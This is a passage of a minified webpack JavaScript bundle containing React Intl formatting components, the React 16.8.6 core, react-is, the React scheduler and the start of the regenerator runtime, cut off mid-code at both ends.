a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=y(e);return g(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,g=c;if(v(c)&&"number"==typeof m&&d){var y=p(g=f(m));h=Math.round(m/y)}var b=n(h,g,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var g=[];if(v)try{g=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},P={current:null},E=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:P.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function N(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+H(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+H(o=e[l],l);u+=N(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=g&&e[g]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=N(o=o.value,s=t+H(o,l++),n,r);else"object"===o&&y("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:N(e,"",t,n)}function H(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function R(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?W(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function W(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,R,t=F(t,a,r,o)),L(t)}function z(){var e=T.current;return null===e&&y("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return W(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,D,t=F(null,null,t,n)),L(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return W(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||y("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&y("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=P.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:P,assign:r}},q={default:U},B=q&&U||q;e.exports=B.default||B},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,g="function"==typeof setTimeout?setTimeout:void 0,y="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){y(h),e(t)})),h=g((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,P=null;if("undefined"!=typeof window?P=window:void 0!==n.g&&(P=n.g),P&&P._schedMock){var E=P._schedMock;k=E[0],S=E[1],T=E[2],t.unstable_now=E[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,L=!1,N=0,M=33,H=33;T=function(){return N<=t.unstable_now()};var D=new MessageChannel,R=D.port2;D.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=N-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(W)),A=e,void(I=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var W=function(e){if(null!==A){_(W);var t=e-N+H;t<H&&M<H?(8>t&&(t=8),H=t<M?M:t):M=t,N=e+H,j||(j=!0,R.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,L||0>t?R.postMessage(void 0):F||(F=!0,_(W))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(L([])));T&&T!==a&&i.call(T,s)&&(k=T);var P=x.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===g)throw Error("Generator is already running");if(o===y){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var 